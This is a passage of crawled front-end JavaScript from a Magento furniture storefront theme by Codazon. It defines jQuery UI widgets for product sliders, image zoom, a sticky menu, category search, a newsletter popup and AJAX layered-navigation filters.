                    $group.find('.small-col').css('width', '').appendTo($mergedSubGroup);
                    $.codazon.flexibleSlider({sliderConfig: {
                        margin: 0, dots: false, nav: false,
                        responsive: {
                            768: {items: 2, nav: true}, 1200: {items: 3, pullDrag: false}
                        }},
                        sameHeight: []
                    }, $mergedSubGroup);
                }
                
            });
            this.element.children('.group-inner.old').remove();
            if (self.Group.length > 1) {
                $.codazon.flexibleSlider({sliderConfig: conf.sliderConfig, sameHeight: []}, $inner.addClass('owl-carousel cdz-grid-slider'));
            }
            this._sameHeight();
            this.element.find('.img-gallery').css({display: ''});
            this.element.find('.mb-group-inner').trigger('destroy.owl.carousel').remove();
        },
        _sameHeight: function() {
            var conf = this.options;
            if (window.innerWidth >= conf.breakPoint) {
                this.element.find('.item-group').each(function() {
                    var $group = $(this);
                    $.each(conf.sameHeight, function(i, sameHeight) {
                        var maxHeight = 0;
                        $group.find('.small-col ' + sameHeight).css({height: '', minHeight: ''}).each(function() {
                            var $sItem = $(this);
                            var height = $sItem.outerHeight();
                            if (height > maxHeight) {
                                maxHeight = height;
                            }
                        }).css({minHeight: maxHeight});
                    });
                });
            } else {
                this.element.find(conf.sameHeight).css({height: ''});
            }
        }
    });
    
    $.widget('codazon.horizontalThumbsSlider', {
        options: {
            parent: '.product-item',
            mainImg: '.product-image-wrapper .product-image-photo:last',
            itemCount: 4,
            activeClass: 'item-active',
            loadingClass: 'swatch-option-loading',
            moreviewSettings: {}
        },
        _create: function(){
            var self = this, config = this.options;
            if(config.images.length == 0) {
                return false;
            }
            this.$parent = this.element.parents(config.parent).first();
            this.$mainImg = $(config.mainImg, this.$parent);
            this.images = config.images;
            this.initHtml();
            this.bindHoverEvent();
            this.element.css({minHeight:''});
        },
        initHtml: function(){
            var self = this, config = this.options;
            this.$slider = $(this.getHtml(this.images));
            this.$slider.appendTo(this.element);
            this.initSlider();
            this.element.css({display: ''});
        },
        initSlider: function() {
            var self = this, config = this.options;
            var sliderConfig = $.extend({}, {items: 4, nav: true, dots: false, mouseDrag: false, touchDrag: false}, config.moreviewSettings);
            sliderConfig.responsiveRefreshRate = 200;
            $.codazon.flexibleSlider({sliderConfig: sliderConfig}, this.$slider);
        },
        bindHoverEvent: function(){
            var self = this, config = this.options;
            $('.gitem', this.$slider).each(function(){
                var $gitem = $(this), $link = $('.img-link', $gitem), $img = $('img', $link), mainSrc = $link.attr('href');
                $link.on('click',function(e){
                    e.preventDefault();
                }).hover(
                    function(){
                        if ($gitem.parents('.owl-carousel.media-slider').length) {
                            $gitem.addClass(config.activeClass).parent().siblings().children().removeClass(config.activeClass);
                        } else {
                            $gitem.addClass(config.activeClass).siblings().removeClass(config.activeClass);
                        }
                        if(typeof $link.data('loaded') === 'undefined') {
                            var mainImg = new Image();
                            self.$mainImg.addClass(config.loadingClass);
                            $(mainImg).load(function(){
                                self.$mainImg.removeClass(config.loadingClass);
                                self.$mainImg.attr('src', mainSrc);
                                $link.data('loaded', true);
                            });
                            mainImg.src = mainSrc;
                        }else{
                            self.$mainImg.attr('src', mainSrc);
                        }
                    }
                );
            });
        },
        getHtml: function(images){
            var self = this, config = this.options;
            var html =  '<div class="gitems media-slider">';
            $.each(images,function(id,img){
                html += '<div class="gitem">';
                html +=     '<a class="img-link" href="'+ img.large +'"><img class="img-responsive" src="'+ img.small +'" /></a>';
                html += '</div>';
            });
            html += '</div>';
            return html;
        }
    });
    
    $.widget('codazon.stickyMenu', {
        options: {
            threshold: 300,
            enableSticky: codazon.enableStikyMenu
        },
        _create: function () {
            var self = this, config = this.options, threshold;
            if (!config.enableSticky) {
                return false;
            }
            var $win = $(window);
            var $parent = self.element.parent();
            var parentHeight = $parent.height();
            $parent.css({minHeight: parentHeight});
            threshold = (window.innerWidth < mBreakpoint) ? parentHeight : config.threshold;
            
            var t = false, w = $win.prop('innerWidth');
            $win.on('resize',function () {
                if (t) {
                    clearTimeout(t);
                }
                t = setTimeout(function () {
                    var newWidth = $win.prop('innerWidth');
                    if (w != newWidth) {
                        self.element.removeClass('active');
                        $parent.css({minHeight:''});
                        t = setTimeout(function () {
                            parentHeight = $parent.height();
                            $parent.css({minHeight:parentHeight});
                            threshold = (window.innerWidth < mBreakpoint) ? parentHeight : config.threshold;
                        }, 50);
                        w = newWidth;
                    }
                }, 200);
            });
            //$win.on('load',function () {
                setTimeout(function () {
                    $parent.css({minHeight:''});
                    parentHeight = $parent.height();
                    $parent.css({minHeight:parentHeight});
                    var stickyNow = false, currentState = false;
                    $win.scroll(function () {
                        var curWinTop = $win.scrollTop();
                        if (curWinTop > threshold) {
                            self.element.addClass('active');
                            currentState = true;
                        } else {
                            self.element.removeClass('active');
                            currentState = false;
                        }
                        if (currentState != stickyNow) {
                            $win.trigger('changeHeaderState');
                            stickyNow = currentState;
                        }
                    });
                }, 300);
            //});
        }
    });
    $.widget('codazon.fullsearchbox', {
        _create:  function() {
            this._attachCategoryBox();
        },
        _attachCategoryBox: function() {
            var self = this, conf = this.options;
            var catHtml = $('#search-by-category-tmpl').html();
            var $catSearch = $(catHtml);
            if ($catSearch.length) {
                this.element.addClass('has-cat-search');
                $catSearch.appendTo(this.element.find('form'));
                var dataSearch = $catSearch.data('search');
                $.codazon.categorySearch(dataSearch, $catSearch);
            } else {
                this.element.addClass('no-cat-search');
            }
        }
    });
    $.widget('codazon.categorySearch', {
        options: {
            trigger: '[data-role="trigger"]',
            dropdown: '[data-role="dropdown"]',
            catList: '[data-role="category-list"]',
            activeClass: 'open',
            currentCat: false,
            allCatText: 'All Categories',
            ajaxUrl: false
        },
        _create: function() {
            this._assignVariables();
            this._assignEvents();
        },
        _assignVariables: function() {
            var self = this, conf = this.options;
            this.$trigger = this.element.find(conf.trigger);
            this.$triggerLabel = this.$trigger.children('span');
            this.$dropdown = this.element.find(conf.dropdown);
            this.$catList = this.element.find(conf.catList);
            this.$searchForm = this.element.parents('form').first();
            this.$searchForm.addClass('has-cat');
            this.$catInput = this.$searchForm.find('[name=cat]');
            this.$qInput = this.$searchForm.find('[name=q]');
            if (this.$catInput.length == 0) {
                this.$catInput = $('<input type="hidden" id="search-cat-input" name="cat">').appendTo(this.$searchForm);
            }
            if (conf.currentCat) {
                this.$catInput.val(conf.currentCat);
                var catText = this.$catList.find('[data-id=' + conf.currentCat + ']').text();
                this.$triggerLabel.text(catText);
            } else {
                this.$catInput.attr('disabled', 'disabled');
            }
            this.element.insertBefore(self.$searchForm);
        },
        _assignEvents: function() {
            var self = this, conf = this.options;
            
            $('body').on('click', '#suggest > li:first > a, .searchsuite-autocomplete .see-all', function(e) {
                e.preventDefault();
                self.$searchForm.submit();
            });
            
            this.$trigger.on('click', function() {
                self.element.toggleClass(conf.activeClass);
            });
            this.$catList.find('a').on('click', function(e) {
                e.preventDefault();
                var $cat = $(this), id = $cat.data('id'), label = $cat.text();
                if (id) {
                    self.$catInput.removeAttr('disabled').val(id).trigger('change');
                    self.$triggerLabel.text(label);
                } else {
                    self.$catInput.attr('disabled', 'disabled').val('').trigger('change');
                    self.$triggerLabel.text(conf.allCatText);
                }
                self.$qInput.trigger('input');
                self.element.removeClass(conf.activeClass);
            });
            $('body').on('click', function(e) {
                if (self.element.has($(e.target)).length == 0) {
                    self.element.removeClass(conf.activeClass);
                }
            });
        }
    });
        
    $.widget('codazon.customValidation', {
        _create: function() {
            var self = this;
            require(['validation', 'domReady'], function() {
                self.element.validation();
            });
        }
    });
    
    $.widget('codazon.toggleList', {
        options: {
            item: 'li',
            itemList: 'ul',
            link: 'a'
        },
        _create: function() {
            var self = this, conf = this.options;
            self.element.children(conf.item).addClass('level-top');
            $(conf.item, self.element).each(function() {
                var $item = $(this);
                var $a = $item.children(conf.link);
                if ($item.children(conf.itemList).length) {
                    $item.addClass('parent');
                    var $itemList = $item.children(conf.itemList).hide();
                    var $toggle = $('<span class="menu-toggle">');
                    $toggle.insertAfter($a).on('click', function() {
                        $itemList.slideToggle(300);
                        $item.toggleClass('active');
                    });
                }
            });
        }
    });
    
    $.widget('codazon.ratingSummary', {
        options: {
            tmpl: '#rating-summary-tmpl'
        },
        _create: function() {
            var self = this, conf = this.options;
            
            require(['mage/template', 'underscore'], function(mageTemplate) {
                self.tmpl = mageTemplate(conf.tmpl);
                self.$parent = $('.product-info-main .product-reviews-summary .rating-summary');
                if (self.$parent.length) {
                    $(self.tmpl({data: conf.data})).appendTo(self.$parent);
                }
            });
        }
    });
    
    $.widget('codazon.innerZoom', {
        options: {
            stage: '.fotorama__stage',
            width: 250,
            height: 250
        },
        _create: function() {
            var self = this, conf = this.options;
            self.element.on('gallery:loaded', function() {
                if (!self.element.data('gallery')) {
                    return false;
                }
                self._addMagnifier();
            });
        },
        _addMagnifier: function() {
            var self = this, conf = this.options;
            self.$stage = self.element.find(conf.stage).first();
            self.$magnifier = $('<div class="cdz-magnifier">').css({
                width: conf.width,
                height: conf.height,
                position: 'absolute',
                left: 0,
                top: 0,
            }).appendTo(self.$stage);
            self._manify();
        },
        _manify: function() {
            var self = this, conf = this.options;
            var nativeWidth = 0;
            var nativeHeight = 0;
            var backgroundSize = 0;
            var fotorama = self.element.data('gallery').fotorama;
            var t = false;
            self.$stage.on('mousemove.innerZoom', function(e) {
                if (fotorama.activeFrame.type == 'video') {
                    self.$stage.removeClass('cdz-manifier-active');
                    self.$magnifier.hide();
                    return false;
                }
                $mainImg = fotorama.activeFrame.$stageFrame;
                if ($mainImg) {
                    self.$stage.addClass('cdz-manifier-active');
                    if (!nativeWidth && !nativeHeight) {
                        var imgObject = new Image();
                        $(imgObject).on('load', function() {
                            nativeWidth = imgObject.width * conf.zoomRatio;
                            nativeHeight = imgObject.height * conf.zoomRatio;
                            backgroundSize = nativeWidth.toString() + 'px ' + nativeHeight.toString() + 'px';
                        });
                        imgObject.src = fotorama.activeFrame.full;
                    } else {
                        var magnifierOffset = self.$stage.offset();
                        var mx = e.pageX - magnifierOffset.left;
                        var my = e.pageY - magnifierOffset.top;
                    }
                    if (mx < self.$stage.width() && my < self.$stage.height() && mx > 0 && my > 0) {
                        self.$magnifier.show();
                        if (t) clearTimeout(t);
                        t = setTimeout(function() {
                            self.$stage.addClass('cdz-manifier-active');
                        }, 100);
                    } else {
                        self.$magnifier.hide();
                        self.$stage.removeClass('cdz-manifier-active');
                    }
                    if (self.$magnifier.is(':visible')) {
                        var dx = $mainImg.offset().left - self.$stage.offset().left;
                        var dy = $mainImg.offset().top - self.$stage.offset().top;
                        var rx = Math.round(mx / $mainImg.width() * nativeWidth - self.$magnifier.width() / 2) * (-1) + dx;
                        var ry = Math.round(my / $mainImg.height() * nativeHeight - self.$magnifier.height() / 2) * (-1) + dy;
                        var bgp = rx + "px " + ry + "px";
                        var px = mx - self.$magnifier.width() / 2;
                        var py = my - self.$magnifier.height() / 2;
                        self.$magnifier.css({
                            left: px,
                            top: py,
                            backgroundImage: 'url('+fotorama.activeFrame.full+')',
                            backgroundRepeat: 'no-repeat',
                            backgroundPosition: bgp,
                            backgroundSize: backgroundSize
                        });
                    }
                }
            });
            self.element.on('fotorama:show', function() {
                nativeWidth = 0;
                nativeHeight = 0;
            });
            self.$stage.on('mouseleave.innerZoom', function(e) {
                if (t) clearTimeout(t);
                self.$magnifier.hide();
                t = setTimeout(function() {
                    self.$stage.removeClass('cdz-manifier-active');
                }, 100);
            });
        }
    });
    
    $.widget('codazon.ajaxcmsblock', {
        options: {
            ajaxUrl: false
        },
        _create: function() {
            var self = this, conf = this.options;
            if (conf.ajaxUrl && conf.blockIdentifier) {
                $.ajax({
                    url: conf.ajaxUrl,
                    cache: true,
                    data: {block_identifier: conf.blockIdentifier},
                    method: 'get',
                    success: function(rs) {
                        self.element.html(rs);
                        if (typeof conf.afterLoaded == 'function') {
                            conf.afterLoaded();
                        };
                        self.element.trigger('contentLoaded');
                        self.element.trigger('contentUpdated');
                    }
                });
            }
        }
    });
    $.widget('codazon.newsletterPopup', {
        _create: function() {
            var self = this, conf = this.options;
            var cookieName = conf.cookieName;
            var checkCookie = $.cookie(cookieName);
            if (!checkCookie) {
                var date = new Date();
                var minutes = conf.frequency;
                date.setTime(date.getTime() + (minutes * 60 * 1000));
                $.cookie(cookieName, '1', date);
                setTimeout(function() {
                    var $popup = self.element;
                    $.codazon.ajaxcmsblock({
                        ajaxUrl: conf.ajaxUrl,
                        blockIdentifier: conf.blockIdentifier,
                        afterLoaded: function() {
                           $popup.modal({
                                autoOpen: true,
                                buttons: [],
                                modalClass: 'cdz-newsletter-modal'
                            });
                        }
                    }, $popup);
                }, conf.delay);
            }
        }
    });
    $.widget('codazon.ajaxcontent', {
        options: {
            cache: true,
            method: 'GET',
            handle: 'replaceWith'
        },
        _create: function(){
            var self = this, conf = this.options;
            $.ajax({
                url: conf.ajaxUrl,
                method: conf.method,
                cache: conf.cache,
                success: function(rs) {
                    (self.element[conf.handle])(rs);
                    if (typeof conf.afterLoaded == 'function') {
                        conf.afterLoaded();
                    };
                    $('body').trigger('contentUpdated');
                }
            })
        }
    });
    $.widget('codazon.themewidgets', {
        _create: function(){
            var self = this;
            $.each(this.options, function(fn, options){
                var namespace = fn.split(".")[0];
                var name = fn.split(".")[1];
                if (typeof $[namespace] !== 'undefined') {
                    if ((namespace == 'codazon') && (name == 'slider')) {
                        name = 'flexibleSlider'; /* avoid conflicting with  jquery ui sliders */
                    }
                    if(typeof $[namespace][name] !== 'undefined') {
                        $[namespace][name](options, self.element);
                    }
                }
            });
        }
    });
    return $.codazon.themewidgets;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Codazon_AjaxLayeredNavPro/js/ajaxlayerednavpro.js
body_size: 2854
content:
/**
 * Copyright Â© 2018 Codazon. All rights reserved.
 * See COPYING.txt for license details.
 */
define(['jquery', 'jquery-ui-modules/widget', 'jquery-ui-modules/slider'], function($) {
   !function(o){if(o.support.touch="ontouchend"in document,o.support.touch){var t,e=o.ui.mouse.prototype,u=e._mouseInit,n=e._mouseDestroy;function c(o,t){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var e=o.originalEvent.changedTouches[0],u=document.createEvent("MouseEvents");u.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u)}}e._touchStart=function(o){!t&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(t=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},e._touchMove=function(o){t&&(this._touchMoved=!0,c(o,"mousemove"))},e._touchEnd=function(o){t&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),t=!1)},e._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),u.call(t)},e._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),n.call(t)}}}($);
    
    $.widget('codazon.ajaxlayerednavpro', {
        options: {
            ajaxSelector: '.swatch-option-link-layered, .block-content.filter-content a.action.remove, .filter-options-content a, a.action.clear.filter-clear, .toolbar-products .pages-items a, .sidebar #layered-filter-block .options .items .item a'
        },
        _create: function() {
            var self = this, conf = this.options;
            this.isProcessing = false;
            this.initRange = {};
            this._prepareHtml();
            this._attacheEvents();
            setTimeout(function() {
                self._modifyFunction();
            }, 500);
        },
        _getUrlParams: function(url) {
            let urlPaths = url.split('?'),
            baseUrl = urlPaths[0], urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
            paramData = {},
            parameters, i, decode = window.decodeURIComponent;
            for (i = 0; i < urlParams.length; i++) {
                parameters = urlParams[i].split('=');
                paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                decode(parameters[1].replace(/\+/g, '%20')) : '';
            }
            return paramData;
        },
        _prepareHtml: function() {
            var self = this, conf = this.options;
            $('[data-role=filter-slider-container]').each(function() {
                var $container = $(this), $slider = $container.find('[data-role=filter-slider]');
                var data = $container.data('filter');
                var $min = $container.find('[data-role=min-value]'), $max = $container.find('[data-role=max-value]');
                var min = 0, max = (data.valuesRange.length - 1), curMin, curMax;
                var step = 1;
                var sliderOptions = {
                    range: data.range,  //true
                    min: min*step,
                    max: max*step,
                    values: [data.min*step, data.max*step],
                    slide: function(event, ui) {
                        curMin = Math.round(ui.values[0]/step);
                        curMax = Math.round(ui.values[1]/step);
                        $min.text(data.valuesRange[curMin].label);
                        $max.text(data.valuesRange[curMax].label);
                    },
                    stop: function(event, ui) {
                        curMin = Math.round(ui.values[0]/step);
                        curMax = Math.round(ui.values[1]/step);
                        var ajaxUrl = data.action;
                        var value = [];
                        for (var i=curMin; i <= curMax; i++) {
                            value.push(data.valuesRange[i].value);
                        }
                        if (value.length) {
                            value = value.join(',');
                            ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                            ajaxUrl += data.code + '=' + value;
                        }
                        self.activeCode = data.code;
                        self._ajaxLoad(ajaxUrl);
                    }
                }
                $.ui.slider(sliderOptions, $slider);
            });
            $('[data-role=filter-dropdown]').on('change', function() {
                var $select = $(this);
                var ajaxUrl = $select.val();
                self.activeCode = $select.data('code');
                self._ajaxLoad(ajaxUrl);
            });
            $('[data-role=filter-checkbox-container] [type=checkbox]').on('change', function() {
                var $checkbox = $(this), $container = $checkbox.parents('[data-role=filter-checkbox-container]').first();
                var data = $container.data('filter');
                var value = [];
                var ajaxUrl = data.action;
                if (data.multiSelect) {
                    $container.find('[type=checkbox]:checked').each(function() {
                        value.push($(this).val());
                    });
                } else if ($checkbox.is(':checked')) {
                    value.push($checkbox.val());
                    $container.find('[type=checkbox]:checked').each(function() {
                        var $this = $(this);
                        if (!$this.is($checkbox)) {
                            $this.prop('checked', false);
                        }
                    });
                }
                if (value.length) {
                    value = value.join(',');
                    ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                    ajaxUrl += data.code + '=' + value;
                }
                self.activeCode = data.code;
                self._ajaxLoad(ajaxUrl);
            });
            $('[data-role=rating-slider-container]').each(function() {
                var $container = $(this), $slider = $container.find('[data-role=rating-slider]'),
                $form = $container.find('[data-role=rating-form]').first(), code = $form.data('code'), $input = $form.find('[name=' + code + ']'), $text = $container.find('[data-role=text]').show(), $count = $container.find('[data-role=count]'),
                $handle = $container.find('[data-role=slider-handle]').first(), $bar = $container.find('[data-role=rating-bar]').first(), value = parseInt($input.val());
                var data = $container.data('filter');
                var filterData = {};
                $.each(data.itemsData, function(i, el) {
                    filterData[el.value] = el;
                });
                var makeupSlider = function(value) {
                     var handleText = (value > 0) ? value : data.allText;
                     var width = 100*parseInt(value)/5;
                     $handle.text(handleText);
                     $input.val(value);
                     $bar.css({width: width + '%'});
                     if (filterData[value]) {
                         $text.text(filterData[value].label);
                         $count.show().text(filterData[value].count);
                     } else {
                         $text.text(data.allText);
                         $count.hide().text('');
                     }
                }
                var sliderOptions = {
                    min: data.min,
                    max: data.max,
                    step: 1,
                    range: false,
                    value: value,
                    create: function() {
                       makeupSlider(value);
                    },
                    slide: function(event, ui) {
                        makeupSlider(ui.value);
                    },
                    stop: function(event, ui) {
                        makeupSlider(ui.value);
                        if (parseInt(ui.value) != value) {
                            $form.submit();
                        }
                    }
                }
                $form.on('submit', function(e) {
                    e.preventDefault();
                    if ($form.valid()) {
                        value = parseInt($input.val());
                        var ajaxUrl = $form.attr('action');
                        if (value > 0) {
                            ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                            ajaxUrl += code + '=' + value;
                        }
                        $form.validation();
                        self.activeCode = code;
                        self._ajaxLoad(ajaxUrl);
                    }
                });
                $.ui.slider(sliderOptions, $slider);
            });
            var getValueFromUrl = function(url, code, offset) {
                let params = self._getUrlParams(url);
                if (params[code]) {
                    let temp = params[code].split('-');
                    return temp[offset] ? parseFloat(temp[offset]) : parseFloat(temp[0]);
                }
                return false;
            }
            $('[data-role=price-slider-container]').each(function() {
                var $container = $(this).removeClass('hidden'), $slider = $container.find('[data-role=price-slider]'),
                $min = $container.find('[data-role=min_price]'), $max = $container.find('[data-role=max_price]'),
                $form = $container.find('[data-role=price-form]').first(), code = $form.data('code'), $priceInput = $form.find('[name=' + code + ']'),
                min = getValueFromUrl(document.URL, code, 0), max = getValueFromUrl(document.URL, code, 1), curMin, curMax;
                var data = $container.data('filter');
                if (!self.initRange[code]) {
                    if (typeof data.minValue == 'string') {
                        let temp = getValueFromUrl(data.maxValue, code, 1);
                        data.maxValue = isNaN(temp) ? getValueFromUrl(data.maxValue, code, 0) + getValueFromUrl(data.minValue, code, 1) : temp;
                        temp = getValueFromUrl(data.minValue, code, 0);
                        data.minValue = isNaN(temp) ? 0 : temp;
                    }
                    self.initRange[code] = {min: data.minValue, max: data.maxValue};
                }
                min = ((min === false) || isNaN(min)) ? self.initRange[code].min : min;
                max = ((max === false) || isNaN(max)) ? self.initRange[code].max : max;
                if (self.initRange[code].max < max) {
                    self.initRange[code].max = max;
                }
                $min.val(min); $max.val(max); $priceInput.val(min + '-' + max);
                //var step = 1;
                var step = 100;
                var sliderOptions = {
                    //range: true,
                    min: self.initRange[code].min * step,
                    max: self.initRange[code].max * step,
                    values: [min * step, max * step],
                    // step: step,
                    slide: function(event, ui) {
                        curMin = (ui.values[0] / step);
                        curMax = (ui.values[1] / step);
                        $min.val(curMin);
                        $max.val(curMax);
                        $priceInput.val(curMin + '-' + curMax);
                    },
                    stop: function(event, ui) {
                        curMin = (ui.values[0] / step);
                        curMax = (ui.values[1] / step);
                        $min.val(curMin);
                        $max.val(curMax);
                        $priceInput.val(curMin + '-' + curMax);
                        $form.submit();
                    }
                };
                $form.on('submit', function(e) {
                    e.preventDefault();
                    if ($form.valid()) {
                        curMin = $min.val();
                        curMax = $max.val();
                        $priceInput.val(curMin + '-' + curMax);
                        var ajaxUrl = $form.attr('action');
                        ajaxUrl += (ajaxUrl.search(/\?/) != -1) ? '&' : '?';
                        ajaxUrl += code + '=' + $priceInput.val();
                        $form.validation();
                        self.activeCode = code;
                        self._ajaxLoad(ajaxUrl);
                    }
                });
                $.ui.slider(sliderOptions, $slider);
            });
        },
        _modifyFunction: function() {
            var self = this, conf = this.options;
            $('.filter-options-item').each(function(i, el) {
                el.scrollIntoView = function() {};
            });
            $('.toolbar.toolbar-products').each(function() {
                var $toolbar = $(this);
                var toolbarForm = $toolbar.data('mageProductListToolbarForm');
                if (toolbarForm) {
                    toolbarForm.changeUrl = function (paramName, paramValue, defaultValue) {
                        if (self.isProcessing) {
                            return true;
                        }
                        var decode = window.decodeURIComponent,
                        urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = self._getUrlParams(this.options.url);
                        paramData[paramName] = paramValue;
                        if (paramValue == defaultValue) { //eslint-disable-line eqeqeq
                            delete paramData[paramName];
                        }
                        paramData = $.param(paramData);
                        var ajaxUrl = baseUrl + (paramData.length ? '?' + paramData : '');
                        self._ajaxLoad(ajaxUrl, true);
                    }
                }
            });
            setTimeout(function() {
                $('body').trigger('layeredNavLoaded');
            }, 500);
        },
        _attacheEvents: function() {
            var self = this, conf = this.options;
            $(conf.ajaxSelector).on('click', function(e) {
                e.preventDefault();
                var $a = $(this);
                var ajaxUrl = $a.attr('href');
                if ($a.parents('.toolbar-products').length) {
                    self._ajaxLoad(ajaxUrl, true);
                } else {
                    self._ajaxLoad(ajaxUrl, false);
                }
            });
        },
        _ajaxLoad: function(ajaxUrl, needSrollTop) {
            var self = this, conf = this.options;
            self.isProcessing = true;
            if ((!ajaxUrl) || (ajaxUrl.search('javascript:') == 0) || (ajaxUrl.search('#') == 0)) {
                return;
            }
            if (!needSrollTop) {
                needSrollTop = false;
            }
            $.ajax({
                url: ajaxUrl,
                type: 'POST',
                data: {ajax_nav: 1},
                showLoader: true,
                success: function(res) {
                    if (res.catalog_leftnav) {
                        $('.block.filter').first().replaceWith(res.catalog_leftnav);
                    }
                    if (res.category_products) {
                        var $listContainer = $('#product-list-container');
                        $listContainer.html(res.category_products);
                        if (needSrollTop) {
                            $(window).scrollTop($listContainer.offset().top - 60);
                        }
                    }
                    if (res.page_main_title) {
                        $('.page-title-wrapper').first().replaceWith(res.page_main_title);
                    }
                    res.updated_url ? window.history.pushState(res.updated_url, document.title, res.updated_url) : window.history.pushState(ajaxUrl, document.title, ajaxUrl);
                    $('body').trigger('contentUpdated');
                    self._prepareHtml();
                    self._attacheEvents();
                    if ($('.toolbar.toolbar-products').length) {
                        var it = false, ii = 0;
                        it = setInterval(function() {
                            if ((typeof $('.toolbar.toolbar-products').first().data('mageProductListToolbarForm') != 'undefined') || (ii == 20)) {
                                clearInterval(it); self._modifyFunction();
                            }
                            ii++;
                        }, 100);
                    }
                    if (window.innerWidth >= 768) {
                        setTimeout(function() {
                            if (self.activeCode) {
                                $('.filter-options-item').each(function(i, el) {
                                    var $collapsible = $(this);
                                    if ($collapsible.hasClass(self.activeCode)) {
                                        $('#narrow-by-list').data('mageAccordion') ? $('#narrow-by-list').data('mageAccordion').activate(i) : null;
                                        return false;
                                    }
                                });
                            }
                        }, 100);
                    }
                }
            }).always(function() {
                self.isProcessing = false;
            });
        }
    });
    return $.codazon.ajaxlayerednavpro;
});